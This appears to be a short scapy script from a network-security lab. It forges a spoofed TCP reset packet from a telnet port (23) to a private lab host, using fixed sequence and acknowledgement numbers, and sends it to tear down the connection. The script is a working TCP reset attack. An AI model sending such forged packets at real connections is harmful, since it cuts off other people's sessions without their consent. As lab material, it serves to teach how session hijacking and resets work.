 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src='10.9.0.7',dst='10.9.0.6')
tcp = TCP(sport=23,dport=55212,flags='R',seq=408001579,ack=1645315003)
pkt=ip/tcp
ls(pkt)
send(pkt,verbose=0)